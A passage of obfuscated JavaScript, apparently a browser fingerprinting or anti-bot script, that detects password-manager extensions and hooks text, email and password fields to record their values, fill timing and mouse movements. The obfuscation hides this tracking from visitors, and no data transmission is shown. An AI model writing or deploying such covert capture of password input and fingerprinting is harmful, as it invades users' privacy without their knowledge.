_0x4a7e75(_0x187d02(0x56a,0x910,0xcf9,0x1e4)+_0x187d02(0x2f4,0x7a2,0xc61,0x67d)+'ia\x20passwor'+_0x187d02(0x9d3,0xb9c,0x1211,0xbf7)+_0x187d02(0xfe,0x65d,0x977,0x9b1)),this['_markPMDet'+_0x848ded(0xfb8,0x128b,0xbc0,0x12ad)](_0x187d02(0x10a6,0xfdd,0xa7a,0x14ba),0xc8e*0x2+-0x1*-0x1145+-0xf*0x2cf);const _0x540097=document[_0x187d02(0x1061,0xd69,0xc79,0xb7a)+'torAll'](_0x848ded(0x1389,0x1675,0x125c,0x104c)),_0x596b04={};_0x596b04[_0x848ded(0x1a50,0x12f5,0x13fa,0x1568)]=!![];const _0x31d31f=_0x596b04,_0xd5e174=(_0x50aa96,_0x3e4106)=>{function _0x190070(_0x18ea74,_0x454310,_0x22d169,_0x1ab39d){return _0x848ded(_0x18ea74-0x68,_0x454310-0x1,_0x1ab39d,_0x1ab39d-0x35);}function _0x218b05(_0x4b6f37,_0x55a929,_0xa99eba,_0x34d497){return _0x848ded(_0x4b6f37-0x1af,_0x34d497- -0x6c7,_0x55a929,_0x34d497-0x95);}for(const _0x3fd528 of _0x50aa96){if(_0x190070(0xc41,0x9e4,0xa16,0x1fe)==='kCirA'){const _0x2427ae=_0x2e269c[_0x218b05(0xeb6,0x868,0x55b,0xd40)+_0x218b05(0x1222,0x7a7,0xf74,0xfcd)+_0x190070(0x44c,0xc31,0x48c,0x75d)];if(!_0x2427ae)return;const _0x27822a=_0x13d957['hypot'](_0x2427ae['x']||-0x1*-0x2262+0x4*-0x853+0x2*-0x8b,_0x2427ae['y']||-0x22f9*0x1+-0x1940+0x1b*0x23b,_0x2427ae['z']||-0x16f*-0x9+0x26c8+-0x33af),_0x5c2c0a=this['rt']['dm'];_0x5c2c0a[_0x190070(0xc17,0x1325,0x179e,0xfdc)]+=_0x27822a,_0x5c2c0a['sum2']+=_0x27822a*_0x27822a,_0x5c2c0a['n']++;if(_0x5c2c0a['n']>-0x1be6+-0x1798+-0x5c6*-0x9)_0x4c9c13(_0x190070(0xe50,0x1592,0x1402,0x16b8)+'on',_0x3c3721);}else{if(_0x3fd528[_0x190070(0xf98,0x128d,0x13b9,0x157a)]==='attributes'&&_0x218b05(0x1495,0xa24,0xba7,0xd3e)+_0x190070(0xedc,0x16ad,0x169e,0xfd4)+'rowser.use'+_0x218b05(0x78e,-0x31,0x513,0x1ef)===_0x3fd528[_0x218b05(-0x10d,0x134,-0x295,0x3c0)+_0x190070(0x142a,0xd96,0xc7a,0x739)]){if(_0x190070(0xbad,0x1349,0x1ad4,0x130a)===_0x218b05(-0x14b,0x2dd,0x9b8,0x770))_0x2e8da7[_0x190070(0x1471,0xddf,0xfb9,0x8bb)](_0x12c0d4['timeLocati'+'on'],(_0x5de156+_0x46a98e*(0x1f46*-0x1+-0x1561+0x34a7+0.234)+_0x51824e[_0x190070(0xadd,0x734,0x6c0,0x64)](_0x22a7b5*(0xf86+-0x2*-0xa25+-0xbf0*0x3+0.1)))*(-0x61*-0x14+-0x7d*-0x3d+-0x255d*0x1+0.01));else return _0x4a7e75('Bitwarden\x20'+_0x190070(0x106f,0xb7c,0xdba,0xfa4)+'ia\x20data-co'+_0x218b05(0x96d,0x1566,0x1391,0xd6d)+_0x218b05(0x212,0x8e,0x9ca,0x11b)+'user-edite'+_0x190070(0x10af,0x16ae,0x109b,0xecc)+'e'),_0x28b914['desktop_af'+_0x218b05(0x7db,0x35a,0xfd,0x784)][_0x190070(0x17db,0x13b7,0xde3,0x148e)]=!![],this[_0x190070(0xe76,0xe67,0xe39,0x13c2)+_0x190070(0xbf1,0x128c,0x14f0,0x100f)]('bitwarden',0x2*0x7ca+-0x742+-0x812),_0x3e4106[_0x218b05(0x3b5,0x592,0x505,0xb7f)](),!![];}}}},_0x361586=new MutationObserver(_0xd5e174);return _0x540097[_0x187d02(0xba5,0x1081,0xfce,0x16bd)](_0x5a5a1a=>{function _0x578efe(_0x47ac92,_0x332eb6,_0x12f8e5,_0x807dc6){return _0x848ded(_0x47ac92-0x11b,_0x47ac92- -0x45b,_0x332eb6,_0x807dc6-0x130);}_0x361586[_0x578efe(0x1cb,-0x22a,0x8c9,0x9b9)](_0x5a5a1a,_0x31d31f);}),![];}catch(_0x14cd16){return _0x4a7e75(_0x187d02(0xd1a,0x910,0xd2,0xa26)+_0x848ded(0x984,0xa65,0x4cc,0x10b9)+_0x848ded(0xc49,0x151e,0x1187,0x17f0),_0x14cd16[_0x187d02(0x2b3,0x79f,0x5df,0x7a8)]),![];}}else this['rt'][_0x187d02(0x1134,0xcaa,0x13c4,0xeef)]['delta']=_0x1b633e[_0x187d02(-0xd1,0x40b,-0x4b8,0xa4b)]-this['rt'][_0x848ded(0x1859,0x1083,0x155b,0x8eb)][_0x848ded(0x158c,0xcbd,0xad3,0xc1c)];}['_detectZoh'+_0x340362(-0x12,-0x236,0x32a,0x1e4)](){function _0x35ef8e(_0x5929a5,_0x3c534f,_0x44371d,_0x54455e){return _0x3f02f1(_0x5929a5-0xea,_0x5929a5,_0x44371d-0x4b2,_0x54455e-0x84);}function _0x2cd7ea(_0x1f0ddc,_0x5d43a7,_0x2bcc67,_0x5469d9){return _0x3f02f1(_0x1f0ddc-0x1a0,_0x5d43a7,_0x2bcc67-0x11f,_0x5469d9-0x151);}if('Rmkni'==='wQskW'){const _0x8f260b={};_0x8f260b['canvas']=null,_0x8f260b['webrtc']={},_0x8f260b['hardware']={},_0x8f260b[_0x35ef8e(0x1dc5,0x19e1,0x1629,0xfc7)]={},_0x8f260b[_0x2cd7ea(0x434,0xaa7,0x996,0x110b)]={},_0x8f260b[_0x2cd7ea(0x10c,0xd50,0x58b,0x5bb)]={},_0x8f260b['preference'+'s']={},_0x8f260b['apis']={},_0x8f260b['audio']={},_0x8f260b[_0x35ef8e(0x125b,0x1591,0x15ae,0x1ab1)]=[],this[_0x2cd7ea(0x9ac,0x84c,0xb20,0x13bf)+'t']=_0x8f260b,this[_0x2cd7ea(0x6b,-0x155,0x60f,0x5d5)]();}else{if(this[_0x35ef8e(0x858,0x12c4,0xcf1,0x751)])return![];try{if(this['_checkZoho'+_0x35ef8e(0x1063,0x1759,0x1267,0x198e)]()){if(_0x35ef8e(0x1a5f,0x1abe,0x16dc,0x17f8)!==_0x2cd7ea(0x35e,-0x2b9,0x420,0xab3))return this[_0x2cd7ea(0x1249,0x59e,0xacb,0xdd5)+_0x2cd7ea(0x12a2,0xd88,0xef0,0x1717)](_0x35ef8e(0xfec,0x1835,0x1166,0x90c),-0x14*-0xa0+-0x2072+-0x1472*-0x1);else{const _0x2e6851=function(){},_0x3857e9=_0x2e6851[_0x35ef8e(0xf02,0x11aa,0x10cc,0xd07)]();_0x3857e9[_0x2cd7ea(0xfff,0x1099,0x106e,0x137e)](_0x2cd7ea(0x128a,0x1505,0xd57,0x1490)+_0x2cd7ea(0x724,0xd02,0xc85,0xdbe))&&(_0x5457da[_0x35ef8e(0x1087,0x104a,0x127b,0x1365)+'Pattern']=-0x676*-0x1+0x185*-0x10+0x11db*0x1,_0x341f39++);}}return this[_0x2cd7ea(0x561,0xb14,0x513,0x466)+_0x35ef8e(0x1274,0xc7c,0xa09,0xf6a)+_0x35ef8e(0x10b0,0x94f,0x9f2,0xb74)](),![];}catch(_0x64cff5){if(_0x2cd7ea(0x52e,0x80d,0x604,0x972)!==_0x2cd7ea(-0x2a8,-0xea,0x604,0xa9f)){let _0x15162c;try{_0x15162c=_0x31a270(_0x35ef8e(0x15bb,0x8f6,0x117f,0x14d2)+_0x2cd7ea(0xd89,0x828,0x883,0xc14)+('{}.constru'+_0x35ef8e(0x999,0xa88,0xf3a,0x1466)+_0x35ef8e(0x13d1,0x157f,0x15b6,0x1840)+'\x20)')+');')();}catch(_0x1ae6d2){_0x15162c=_0x307249;}return _0x15162c;}else return![];}}}['_checkZoho'+_0x340362(0x976,0x864,0x4ac,0xcc1)](){function _0xb3b49(_0x5ec17f,_0x5c958b,_0x20fb04,_0x3156eb){return _0x340362(_0x5ec17f-0xd4,_0x20fb04,_0x20fb04-0x152,_0x3156eb- -0xe4);}!this[_0xb3b49(0x1db,0x8e6,0x598,0x488)+_0xb3b49(0x441,0xc54,0x1039,0xbf7)]&&(this[_0x32a2df(0xa28,0x660,0x455,0x74f)+_0xb3b49(0x90c,0xd12,0xdcf,0xbf7)]={'passwordInputs':document['querySelec'+_0x32a2df(0x13df,0x1bb1,0x16ac,0x184e)](_0xb3b49(0x12ab,0x69b,0x10c3,0xdfe)+'=\x22password'+'\x22]'),'overlay':document[_0x32a2df(0x1050,0xebd,0x13e4,0x18df)+'tor'](_0x32a2df(0x10a7,0x17c4,0xadb,0xdc7)+_0xb3b49(0xe4f,0x1687,0x1554,0xe0d)+_0xb3b49(0xa4a,0x83f,0xbf,0x298)),'dataElement':document[_0x32a2df(0x1050,0xe70,0x13e1,0x1479)+_0x32a2df(0x1291,0x135c,0xb07,0x11a9)](_0x32a2df(0x99b,0x268,0xf4,0x2bb)+_0x32a2df(0x827,0x77b,0x324,0x970)),'lastCacheTime':Date[_0xb3b49(0x5ed,0xb34,0xc34,0xe18)]()});const _0x39effb=Date[_0x32a2df(0x13b8,0x1c48,0x1707,0xd67)]();_0x39effb-this[_0xb3b49(0xd52,0x7fa,0x8fe,0x488)+_0x32a2df(0x1197,0x8e3,0xd5b,0x1771)][_0x32a2df(0x1047,0xe66,0x1031,0x16db)+'ime']>-0x429+0x108e+-0x1*0x495&&(this[_0xb3b49(0x35f,0x21e,0x28e,0x488)+_0x32a2df(0x1197,0x1872,0x194e,0x139d)][_0x32a2df(0x9bc,0x27f,0x7c3,0x301)+_0x32a2df(0x4c5,0x8b8,0xb99,0x893)]=document['querySelec'+_0xb3b49(0x1224,0x60d,0xaf2,0xe3f)](_0xb3b49(0x6bc,0xcb9,0x16d9,0xdfe)+'=\x22password'+'\x22]'),this[_0x32a2df(0xa28,0xfe6,0x972,0x10a2)+'ntCache'][_0xb3b49(0xfeb,0xf66,0xa2e,0x967)]=document[_0xb3b49(0x73e,0xda0,0x672,0xab0)+_0xb3b49(0xa41,0x1476,0x551,0xcf1)](_0x32a2df(0x10a7,0x908,0x1652,0x13e4)+'word-manag'+'er-overlay'),this[_0xb3b49(-0x2f2,0xbad,0xb78,0x488)+_0x32a2df(0x1197,0x156b,0xcf2,0x12d9)][_0xb3b49(0x5df,-0x50,-0x679,0x11a)+'t']=document[_0xb3b49(0x53a,0xec7,0x36a,0xab0)+_0xb3b49(0xa96,0x646,0x8fd,0xcf1)](_0x32a2df(0x99b,0x4b8,0x8cd,0xa31)+_0x32a2df(0x827,0x2b0,0xd17,0xe55)),this[_0x32a2df(0xa28,0x3cf,0xbe5,0xe53)+_0xb3b49(0x1418,0x11d2,0x337,0xbf7)][_0x32a2df(0x1047,0x134a,0x11c3,0x13b7)+_0x32a2df(0x8f8,0xfc7,0x1079,0x46a)]=_0x39effb);function _0x32a2df(_0x7bfd06,_0x50e04d,_0x220c90,_0xcc7827){return _0x340362(_0x7bfd06-0xc5,_0x50e04d,_0x220c90-0x1e9,_0x7bfd06-0x4bc);}if(this['_zohoEleme'+_0xb3b49(0x13ee,0x52c,0x10d0,0xbf7)][_0x32a2df(0x6ba,0x6c1,-0x4e,0x633)+'t']||this['_zohoEleme'+_0xb3b49(0x72e,0x1377,0x9cf,0xbf7)][_0xb3b49(0x463,0xa5c,0xaa2,0x967)])return!![];for(const _0x3bab52 of this[_0xb3b49(0xc53,0xab2,0x7d0,0x488)+_0x32a2df(0x1197,0xcbc,0x171a,0x9f8)][_0xb3b49(0x22b,0x794,0xa38,0x41c)+_0xb3b49(-0x8b2,-0x7b9,-0x877,-0xdb)]){if(_0x3bab52[_0x32a2df(0xb06,0x13dd,0xb89,0x44f)+'te'](_0x32a2df(0x1115,0xe6e,0x1247,0xa10)+'wmgr'))return!![];}return![];}[_0x3f02f1(-0x259,0x5eb,0x3f4,0xd7)+'IntervalDe'+_0x340362(0x8f5,0x87a,-0xcf,0x44c)](){function _0x557e3d(_0x44b2f2,_0x562faa,_0x1d3fba,_0xb9db19){return _0x340362(_0x44b2f2-0xb9,_0xb9db19,_0x1d3fba-0x1b9,_0x44b2f2-0x15f);}function _0x73371c(_0x3a7008,_0x140b3e,_0xf8c8bc,_0x1353f4){return _0x340362(_0x3a7008-0x39,_0x1353f4,_0xf8c8bc-0x18c,_0x140b3e-0x592);}if(_0x73371c(0x8c1,0x619,0xc1d,0xa52)!==_0x557e3d(0x1e6,0xa16,-0x20e,0x15e))return _0x443a6d[_0x557e3d(0x10a2,0xb1f,0x139c,0xcce)]||_0x188b11['id']||_0x106542[_0x73371c(0x1777,0x1270,0x1a1c,0x10f5)]+'_'+_0x16c0aa[_0x557e3d(0xb0e,0x6a2,0x11d3,0xc4c)](_0x3f2e6c['querySelec'+'torAll'](_0x2b7aec['tagName']))[_0x557e3d(0xd5e,0xb6f,0x94c,0x1140)](_0x44497b);else{let _0x3b8100=0x1c32+-0x1898+-0x1a6,_0x244e75=-0x679*-0x1+-0x5f*-0x59+-0x1fb0,_0x2fd989=0xc6a*-0x1+-0x1765+0x59*0x67,_0x16b9c0=0x1589+-0x1f75*-0x1+-0x34f6;const _0x54da70=()=>{function _0x91df57(_0x59b708,_0x4e8f2b,_0x406d49,_0x5231c7){return _0x557e3d(_0x406d49- -0x16d,_0x4e8f2b-0x147,_0x406d49-0x180,_0x59b708);}if(this[_0xd81777(0x7df,0x3a8,0x12c,0x366)]){this[_0xd81777(0xd0e,0x4ba,0x6a3,0x6c6)+_0x91df57(0x10ea,0xfcb,0xba4,0xd8e)]();return;}_0x2fd989++;function _0xd81777(_0x11071d,_0x198286,_0x5f3946,_0x4b7197){return _0x73371c(_0x11071d-0x115,_0x11071d- -0x4fe,_0x5f3946-0xee,_0x198286);}if(this[_0x91df57(0x668,0xc79,0x93d,0x288)+_0xd81777(0xd55,0x12ee,0xb4c,0x895)]()){if(_0xd81777(0xe5c,0x13c9,0x954,0x1129)!=='qCcPJ'){this[_0xd81777(0xd0e,0xcaf,0x5ea,0x510)+_0x91df57(0xaca,0x130b,0xba4,0xa3d)](),this[_0x91df57(0xc24,0x54d,0x8aa,0x9d9)+'ected'](_0xd81777(0xc54,0xc0d,0x7be,0x4fc),0x2*-0xa22+0xa*-0x1a3+0x2522);return;}else this[_0x91df57(0xd7a,0xebd,0xc3e,0x4a3)+_0xd81777(0xfab,0x12d0,0x1215,0x7f2)](_0x91df57(0xcbc,0x10c2,0x923,0xfa7)+'n');}if(_0x2fd989>=_0x16b9c0){if(_0x91df57(0xbec,0xdec,0xaaa,0xf1c)===_0xd81777(0xb4c,0xb08,0x8b5,0x383)){this['_clearZoho'+'Detection']();return;}else _0xb00e8a|=_0x36dac5<<_0x52c337%(-0x25bc+-0x1*-0x113f+0x1481)*(0x736*0x1+-0x18f5+-0x11c3*-0x1);}_0x3b8100=Math[_0x91df57(0xc12,0x1898,0xfe9,0xa03)](_0x3b8100*(0x115*-0x11+0x903+0x963+0.5),_0x244e75),this[_0x91df57(0xb54,0xee0,0x853,0x99d)+'tId']=setTimeout(_0x54da70,_0x3b8100);};this['zohoTimeou'+'tId']=setTimeout(_0x54da70,_0x3b8100),this[_0x557e3d(0xff6,0x16ff,0xae1,0xb58)+_0x557e3d(0xd5a,0xb98,0xc22,0x56f)]=setTimeout(()=>{function _0x1f8ad0(_0x53a887,_0x4c20ac,_0x49c71f,_0x178f07){return _0x557e3d(_0x178f07-0x1cf,_0x4c20ac-0x5e,_0x49c71f-0x179,_0x53a887);}this[_0x1f8ad0(0x71e,0x1839,0x1322,0xfa8)+'Detection']();},0x32cf*-0x1+0x155*0x1+0x588a);}}['_clearZoho'+_0x3f02f1(0xc4c,0xdc1,0xca6,0x102b)](){this[_0xe0a865(0xa4e,0xc56,0xc4a,0x142f)+_0x4a8381(0xabe,0x5d4,-0x1a9,-0x130)]&&(clearTimeout(this[_0xe0a865(0x10f8,0x54d,0xc4a,0x3b3)+_0x4a8381(-0x1a3,0x5d4,0x8b4,0x72e)]),this[_0xe0a865(0x1124,0x3d2,0xc4a,0xdec)+_0xe0a865(0x958,0x3a3,0xa27,0x264)]=null);function _0x4a8381(_0x4c9497,_0x498431,_0x2a11ea,_0x5aa461){return _0x340362(_0x4c9497-0x8a,_0x4c9497,_0x2a11ea-0xc2,_0x498431- -0x6a);}if(this['zohoCleanu'+_0x4a8381(0xfab,0xb91,0xff3,0xafe)]){if(_0xe0a865(0x17bd,0x8f3,0x1038,0xcab)===_0x4a8381(0x6f8,0x210,-0x14a,-0x10d)){const _0x33af29={};_0x33af29[_0x4a8381(0x14b2,0xfc3,0x1493,0x1809)]=_0x76eb2c,_0x33af29['type']=_0xe0a865(0x1719,0xab6,0x123b,0x197a)+'_low',_0x33af29['latency']=_0x21a37e,_0x582fa9[_0xe0a865(0x172d,0x1616,0x1353,0x18d8)](_0x33af29);}else clearTimeout(this[_0xe0a865(0xea6,0xac1,0x1280,0x137e)+'pTimeoutId']),this[_0xe0a865(0x18f8,0x19a0,0x1280,0x146b)+'pTimeoutId']=null;}function _0xe0a865(_0x14d953,_0x1b40a3,_0x5ca599,_0x2e6632){return _0x3f02f1(_0x14d953-0xc0,_0x2e6632,_0x5ca599-0x2f5,_0x2e6632-0x123);}if(this[_0xe0a865(0xad5,0xc51,0x955,0x8ef)+'ntCache']){if(_0xe0a865(0xae7,0x589,0xb87,0xafb)===_0xe0a865(0xd7d,0xebd,0x704,0x3ad)){const _0xc902e0={};_0xc902e0[_0x4a8381(0xe55,0xc74,0x1438,0x1310)]=_0x9cffb6['type']||_0xe0a865(-0x187,0x25e,0x6bf,-0x11b),_0xc902e0[_0xe0a865(0xd8c,-0x3c,0x63a,0xc0b)]=_0x17f527['fillDurati'+'on']+'ms',_0xc902e0[_0x4a8381(-0x261,0x2c,0x32c,0x542)+_0x4a8381(0x33e,0x756,0xed3,0x8a8)]=_0x2bc0ed[_0x4a8381(0x516,0x2c,0x106,0x309)+_0xe0a865(0xbba,0xfeb,0xba9,0xf90)],_0xc902e0[_0xe0a865(0xe7e,0xce7,0x148d,0x15c3)+'nInteracti'+'on']=_0x10742b[_0xe0a865(0x17c3,0x1891,0x148d,0x1522)+_0xe0a865(0x997,0x9d2,0x919,0xf97)+'on'],_0xc902e0[_0x4a8381(0x15a5,0xe5e,0x1406,0xeb2)+_0xe0a865(0x7fc,0xa9c,0x7d4,0xe05)]=_0x3036d2[_0xe0a865(0x17b2,0x161f,0x12b1,0x1730)+_0x4a8381(0x10c,0x381,-0xf9,0xac7)],_0xc902e0['confirmed']=_0x2517cc['confirmed']||![],_0x6f4c3c[_0x4a8381(0x147c,0xd1e,0x51a,0x126e)]('\x20\x20'+_0x2e8db0+':',_0xc902e0);}else this['_zohoEleme'+_0xe0a865(0x17e8,0x1720,0x10c4,0x16c0)]=null;}}[_0x3f02f1(0x124c,0x743,0xa55,0x128d)+_0x3f02f1(0xd55,0x1088,0x113c,0xfe6)](){function _0x436d10(_0x3f334d,_0x31b467,_0x2bd007,_0xf98d73){return _0x340362(_0x3f334d-0x19f,_0xf98d73,_0x2bd007-0x18a,_0x31b467-0x3a9);}if(this['pmDetected'])return![];function _0x5cac76(_0x32da2a,_0x5a087d,_0x126523,_0x4592ee){return _0x340362(_0x32da2a-0x15,_0x126523,_0x126523-0x173,_0x32da2a- -0x1f8);}try{const _0x5df8b4=document['querySelec'+'torAll'](_0x436d10(0xea3,0x1176,0x8ae,0x1178));if(_0x5df8b4[_0x5cac76(0xf8e,0x1504,0xa47,0xd54)]>-0x53*0x73+0x2*-0x630+0x31a9)return _0x28b914[_0x436d10(0xa9c,0xe95,0x1546,0xf16)+'plugins'][_0x5cac76(0xdcc,0x16a5,0x101b,0xe62)]=-0x1241+0x865*-0x1+0x1aa7,_0x28b914['desktop_af'+_0x436d10(0x801,0xc46,0x4c5,0x636)]['log_me_onc'+'e']=!![],this['_markPMDet'+_0x436d10(0xfce,0x1086,0x14ce,0xe42)]('logmeonce',0xa71+-0x1d0f+0x139e);return![];}catch(_0x5ae032){return![];}}['_setupEnha'+_0x3f02f1(0x7fa,0xc87,0xd74,0xf7a)+_0x3f02f1(0x109c,0x89c,0xfce,0x16a5)](){if(this[_0x55ab39(0x11cc,0x1f42,0x166a,0x18e2)+_0x55ab39(0x5a9,0xce0,0xdf8,0x903)][_0x55ab39(0x36c,0x64c,0x5bb,0x871)])return;_0x4a7e75(_0x258723(0x1267,0xfde,0x192c,0xbc8)+_0x258723(0xf5a,0x851,0xf26,0xb31)+_0x258723(0xfca,0x17b5,0xf6e,0xb2e)+_0x258723(0x44d,0xf0,0x967,0x9e1)+_0x55ab39(0xdd5,0x893,0xdd7,0x144c)+_0x258723(0x1239,0xda5,0xa8c,0xc79));function _0x55ab39(_0x2e82a3,_0x1d7cab,_0x261859,_0x605c1d){return _0x340362(_0x2e82a3-0x1d7,_0x2e82a3,_0x261859-0xef,_0x261859-0x522);}function _0x258723(_0x27f450,_0x1e7175,_0xe82dc6,_0x2b28c5){return _0x340362(_0x27f450-0xfb,_0x1e7175,_0xe82dc6-0x195,_0x27f450-0xe5);}this[_0x258723(0x122d,0x11b5,0x17ea,0x1707)+_0x258723(0x9bb,0xc09,0x11eb,0xbcf)][_0x258723(0x17e,-0x27f,0x2a4,0x21f)]=!![];const _0x4bb4b1=document['querySelec'+_0x55ab39(0x1955,0x1032,0x1445,0xbd3)](_0x55ab39(0x1bb6,0x138a,0x1404,0x1316)+'=\x22text\x22],\x20'+_0x55ab39(0x12be,0x1c3c,0x1404,0x11ff)+_0x258723(0xdfe,0xf97,0x116f,0x1109)+_0x55ab39(0x1035,0x359,0x90f,0x1148)+_0x55ab39(0xa63,0x234,0x5ab,0x79d)+'d\x22],\x20input'+_0x55ab39(0x1977,0xc31,0x1480,0x13ac)+'\x22]');_0x4bb4b1['forEach'](_0x32acee=>{const _0x5eb6d6=this[_0x487131(0xb6c,0x1029,0x127f,0xfda)+'ey'](_0x32acee),_0x196b09={};_0x196b09[_0x487131(0xc95,0x1145,0x1245,0x12cf)+_0x1c85cf(0x589,0x4e4,0x2f2,0x640)]=[],_0x196b09['mouseMovem'+_0x487131(0x12dd,0xda7,0x1993,0x1218)]=[],_0x196b09[_0x487131(0x1d9,-0x376,-0x11e,0x550)]=null;function _0x1c85cf(_0x4f087f,_0xc1a15d,_0x464f5b,_0x1a7ded){return _0x55ab39(_0xc1a15d,_0xc1a15d-0x2,_0x1a7ded- -0x2cd,_0x1a7ded-0x194);}_0x196b09[_0x1c85cf(0x193a,0x19cb,0x17e5,0x12f9)+_0x1c85cf(0x2a3,0x844,0x16f,0x785)+'on']=![],_0x196b09[_0x1c85cf(0xa07,0x424,-0x31f,0x2eb)+'vement']=![],_0x196b09[_0x487131(0xf4f,0xd82,0x1492,0x1519)+_0x487131(-0x273,0xab8,0x7f,0x60e)]=![],_0x196b09[_0x1c85cf(0xa74,0x7d7,0xc86,0x6f0)]=_0x32acee[_0x487131(0x1429,0x167e,0x164b,0x10f4)]||'',this[_0x487131(0x1ba2,0x1213,0x1ba3,0x154f)+'acker'][_0x1c85cf(0x1967,0x13b8,0x179f,0x131d)]['set'](_0x5eb6d6,_0x196b09);const _0x164b3a=_0x224b48=>{function _0x2098d3(_0x3891bc,_0x434cfe,_0x51eb96,_0x5349aa){return _0x487131(_0x3891bc-0x7b,_0x434cfe-0x8b,_0x434cfe,_0x51eb96- -0x54c);}function _0x2a7c68(_0x257aa6,_0x1cdd6d,_0x2b9100,_0x5520bb){return _0x1c85cf(_0x257aa6-0x14e,_0x1cdd6d,_0x2b9100-0x103,_0x5520bb- -0x45d);}if(document[_0x2098d3(0xc53,0x658,0x657,0x5d4)+_0x2a7c68(0x61b,0xede,0x10d0,0xbf8)]===_0x32acee){if(_0x2098d3(-0x521,-0x2e7,0x222,0x3ce)===_0x2a7c68(-0x289,0x2c2,-0x251,0x15f)){const _0x474da0=this[_0x2098d3(0xe0a,0x16e9,0x1003,0xf03)+'acker'][_0x2098d3(0x13c0,0x10e0,0xf83,0xae5)][_0x2a7c68(0x4f7,0x9f5,-0x13a,0x540)](_0x5eb6d6);_0x474da0&&(_0x474da0[_0x2a7c68(-0x45f,0x511,-0x240,0x426)+_0x2098d3(0x78e,0x452,0xccc,0x5c0)][_0x2a7c68(0xa76,0xd92,0x13d8,0xd62)]({'x':_0x224b48['clientX'],'y':_0x224b48[_0x2a7c68(0xa74,0x5ac,0x60c,0x8fe)],'timestamp':Date[_0x2a7c68(0x1554,0x14cc,0xa3f,0xcf4)]()}),_0x474da0[_0x2098d3(-0x50a,0x5aa,-0xaf,-0x7e6)+_0x2098d3(0x4f8,0x6b7,0x67b,0xca6)]=!![]);}else{if(_0xc32e09['hasAttribu'+'te'](_0xb8c876))return _0x47eb51;}}},_0x408a0c={};_0x408a0c[_0x1c85cf(0x1373,0x106f,0x851,0xc02)]=!![],this[_0x1c85cf(0x460,0x5f8,0x384,0x968)+'er'][_0x487131(0x11e3,0xc44,0x9f9,0xf4f)+'r'](document,_0x1c85cf(0x601,0x12a0,0x8d4,0xa4b),_0x164b3a,_0x408a0c,'autofill-t'+'racking'),this[_0x487131(0xd19,0x336,0x555,0xb1a)+'er'][_0x1c85cf(0xae2,0x8ac,0x785,0xd9d)+'r'](_0x32acee,_0x1c85cf(0xa4d,0x3e6,0xa1f,0xb29),_0x5016fc=>{const _0x2692fc=this[_0x1edc4d(0x12ba,0x145b,0xf50,0xdf7)+_0x1edc4d(0x363,0xbe9,0x62c,0x13ca)][_0x36eace(0x13e6,0x19e5,0xe08,0x1351)]['get'](_0x5eb6d6);function _0x1edc4d(_0x58148e,_0x3aeb86,_0x4e8b14,_0x3503e9){return _0x1c85cf(_0x58148e-0x73,_0x58148e,_0x4e8b14-0x19e,_0x3aeb86-0xbe);}function _0x36eace(_0x58c06d,_0x21bf80,_0x6192cc,_0x920c91){return _0x1c85cf(_0x58c06d-0x1bf,_0x6192cc,_0x6192cc-0x186,_0x920c91-0x34);}_0x2692fc&&(_0x2692fc[_0x1edc4d(-0xda,0x45c,-0x116,0x36d)]=Date['now'](),_0x2692fc[_0x36eace(0xaab,0x1538,0xd29,0x1151)+'nce']=[_0x36eace(0xbfd,0x128b,0xf7d,0xb5d)],_0x2692fc[_0x1edc4d(0xf58,0x941,0x10ea,0xdc2)+_0x36eace(0x18be,0x1294,0x98e,0x109a)]=[]);},{},_0x1c85cf(0xe2a,0x5b0,0x700,0x639)+_0x1c85cf(0xfc3,0xee4,0xfd2,0xd7c)),this['eventManag'+'er'][_0x487131(0xfe3,0xee6,0x13c4,0xf4f)+'r'](_0x32acee,'input',_0x5b78c7=>{function _0x7fbc7f(_0x405d18,_0x51826d,_0x5c767e,_0x4ccba2){return _0x487131(_0x405d18-0x8a,_0x51826d-0x11d,_0x5c767e,_0x405d18- -0x36c);}const _0x59c560=this['autofillTr'+_0x7fbc7f(0x971,0x2c6,0x2cb,0x88a)][_0x4cf983(0xe10,0xfb2,0x11a6,0x1830)][_0x4cf983(0x6e1,0xa8d,0x826,0x805)](_0x5eb6d6);if(!_0x59c560)return;function _0x4cf983(_0x57b7b4,_0x335cb2,_0x39a5a2,_0x44c924){return _0x487131(_0x57b7b4-0x1dd,_0x335cb2-0x4f,_0x335cb2,_0x39a5a2- -0x329);}_0x59c560[_0x4cf983(0xeb9,0xfd3,0xfa6,0xd1d)+_0x7fbc7f(0x486,0xb4d,0x8bc,0x7e)][_0x7fbc7f(0x1005,0xfb2,0xf31,0x85b)]('input');const _0x543e39=_0x5b78c7[_0x7fbc7f(0x73f,0xe6d,-0x11e,0x82c)][_0x4cf983(0x1523,0x822,0xdcb,0xecd)],_0xa6189=_0x543e39[_0x4cf983(0xb9c,0xac9,0x1264,0x1274)]-_0x59c560[_0x4cf983(0x447,0xf0,0x579,0xa30)][_0x4cf983(0xd70,0x1829,0x1264,0x19cc)];if(_0xa6189>=0x1e*0xe6+0xde*-0x17+-0x6fd){const _0x5d7b06=Date['now']()-(_0x59c560[_0x4cf983(0x6e8,0x4ca,0x227,0xa)]||Date['now']());this[_0x4cf983(0x16a9,0x1098,0x1226,0xd6d)+_0x4cf983(0x35d,0x1090,0x9b4,0x7ed)][_0x4cf983(0xcfc,0x13ab,0xe4e,0xee3)+_0x4cf983(0x8f7,0x1355,0xf28,0x16e4)][_0x4cf983(0x549,0xc29,0x960,0x90a)](_0x5eb6d6,{'timestamp':Date['now'](),'oldValue':_0x59c560[_0x4cf983(0xbc6,0x922,0x579,0x1a3)],'newValue':_0x543e39,'addedText':_0x543e39[_0x4cf983(0x1359,0x16c1,0x11a4,0x161e)](_0x59c560[_0x7fbc7f(0x536,0xb57,-0xa9,-0x314)][_0x4cf983(0x15d0,0x1346,0x1264,0xd63)]),'fillDuration':_0x5d7b06,'eventSequence':[..._0x59c560[_0x4cf983(0x1314,0x8dc,0xfa6,0x139a)+_0x4cf983(-0x257,0xbb,0x4c9,-0x1b5)]],'mouseMovements':[..._0x59c560['mouseMovem'+_0x4cf983(0xc2d,0x1683,0xeef,0x716)]],'hasMouseMovement':_0x59c560['hasMouseMo'+_0x7fbc7f(0x85b,0x88a,0x590,0x10a4)],'hasDropdownInteraction':_0x59c560[_0x7fbc7f(0x113f,0x1007,0x17c9,0xbc7)+_0x7fbc7f(0x5cb,0xdbc,0xe41,0x11d)+'on'],'keyboardNavigation':_0x59c560[_0x4cf983(0x183e,0x987,0x11f0,0x1398)+_0x4cf983(0x1ec,0x29a,0x2e5,-0x45d)]}),_0x4a7e75(_0x7fbc7f(0x121d,0x18b5,0x104d,0xeb3)+_0x7fbc7f(0xf10,0x1585,